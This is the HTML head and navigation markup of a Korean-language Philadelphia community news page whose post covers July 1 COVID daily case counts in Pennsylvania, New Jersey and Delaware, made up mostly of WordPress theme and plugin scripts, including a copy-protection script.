<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=b09d2e0df6621f4982543eb688b75e32&mb_nonce_time=1768791821&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=b09d2e0df6621f4982543eb688b75e32&mb_nonce_time=1768791821&wp_nonce_value=5b85246c7f&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "corona-7-1-20";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fcorona-7-1-20%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/corona-7-1-20/";shareData["title"]			= "7월 1일, 코로나 ‘하루 신규 확진자’ PA, NJ, DE 모두 전날보다 줄었다..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "";shareData["content"]	= "▲그래프 설명: \'하루 신규 확진자\'가 어제 673명으로 약간 감소했던 펜실베니아주는 오늘도 약간 감소하여 636명이 신규로 발생했다. 한때 하루 4,300명이 넘게 발생하면서 펜실베니아 보다 평균 2배 이상의 \'하루 신규 확진자\'가 발생하던 뉴저지주는 어제 395명으로 다시 늘었다가 오늘은 다시 줄어 261명이 신규로 발생하면서 펜실베니아주와 격차를 더 ";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/posts/14158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/corona-7-1-20/" />
<link rel='shortlink' href='https://philain.com/?p=14158' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "b5688a75dc";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b0ccdec24";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/category/phila-news/",
                    "name": "필라 뉴스"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/corona-7-1-20/",
                    "name": "7월 1일, 코로나 &#8216;하루 신규 확진자&#8217; PA, NJ, DE 모두 전날보다 줄었다.."                                
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='qcawesomefont.css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/qcawesomefont.min.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-rwd-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/directory-style-rwd.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-custom-registration-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/sbd_registration.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-pdcustom-common-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/pdcustomize-common.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcopd-magpopup-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/magnific-popup.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-embed-form-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/css/embed-form.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-tab-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/tab_style.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pd-autocomplete-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/jquery-autocomplete-ui.css?ver=15.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_login-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qcpd-fa-modal-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/admin-fa-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick.css-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jq-slick-theme-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pdcustom_dashboard-css-css' href='https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/css/dashboardstyle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-14158 single-format-standard wp-theme-Newspaper td-standard-pack unselectable corona-7-1-20 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
            </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
